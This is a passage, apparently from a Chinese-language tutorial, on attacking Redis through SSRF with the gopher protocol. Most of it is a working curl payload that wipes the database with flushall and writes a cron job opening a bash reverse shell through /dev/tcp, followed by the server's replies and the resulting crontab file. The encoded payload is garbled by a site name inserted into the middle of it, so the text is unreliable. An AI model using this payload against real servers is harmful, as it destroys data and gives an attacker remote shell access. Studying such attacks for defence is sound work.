 最后发送的gopher请求如下，这里只是用curl进行一个模拟
> curl gopher://127.0.0.1:6379/_%0A%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0Aset%0D%0A%241%0
D%0A1%0D%0A%2453%0D%0A%0A%0A%2A%2F1%20%2A%20%2A%20%2A%20%2A%20bash%20-i%20%2Fdev%2Ftcp%2F127.0.0.1%2F808
0%2 jiuzixue.com 1%0A%0A%0A%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%243%0D%0Adir%0D%0A%2415%0
D%0A%2Fvar%2Fspool%2Fcron%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%2410%0D%0Adbfilename%
0D%0A%244%0D%0Aroot%0D%0A%2A1%0D%0A%244%0D%0Asave%0D%0A
+OK
+OK
+OK
+OK
+OK
^C
最后写入的crontab计划任务的文件如下
root@8df0f467ce52:/data# cat /var/spool/cron/root
REDIS0009 redis-ver6.2.6
redis-bits@ctimeused-mem0N
aof-preamble5
*/1 * * * * bash -i /dev/tcp/127.0.0.1/8080 0>&1
crontab服务将在1分钟后执行反弹bash到指定ip端口，在实际的操作中，还需要考虑redis的运行权
限，一般情况，/var/spool/cron/root文件只有root有写入权限